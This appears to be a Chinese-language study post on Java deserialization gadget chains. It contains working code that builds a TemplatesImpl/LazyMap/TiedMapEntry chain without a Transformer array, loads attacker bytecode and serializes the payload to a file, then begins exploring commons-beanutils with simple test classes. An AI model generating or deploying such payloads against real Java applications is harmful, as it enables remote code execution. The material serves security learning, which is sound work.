
首先是加载一个HashMap

这里可以简单的理解为这个CLassUtil不能处理transform数组,而原生的可以处理,因此我们需要构造一条没有transform数组的链
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class SCC {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"aaa");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte [] code = Files.readAllBytes(Paths.get("D:\\Download\\cc\\target\\classes\\org\\example\\Test.class"));
byte [][] codes = {code};
bytecodes.set(templates,codes);
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(objectObjectHashMap,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
objectObjectHashMap1.put(tiedMapEntry,"bbb");
lazyMap.remove(templates);
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
serialize(objectObjectHashMap1);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;
}
}
|

无依赖
删除

我们要打的就是左边lib的commons-benutils
在本地测试项添加依赖

Persion.java
package org.example;
public class Persion {
private String name;
public int age;
public void action(){
System.out.println("action test");
}
@Override
public String toString() {
return "Persion{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public Persion() {
}
public Persion(String name, int age) {
this.name = name;
this.age = age;
}
}
|
package org.example;
import org.apache.commons.beanutils.PropertyUtils;
public class BeanTest {
public static void main(String[] args) throws Exception{
Persion persion = new Persion("aaa", 18);
System.out.println(PropertyUtils.getProperty(persion,"name"));
}
}
|

源码下不下来 官网下https://repo1.maven.org/maven2/commons-beanutils/commons-beanutils/1.8.3/



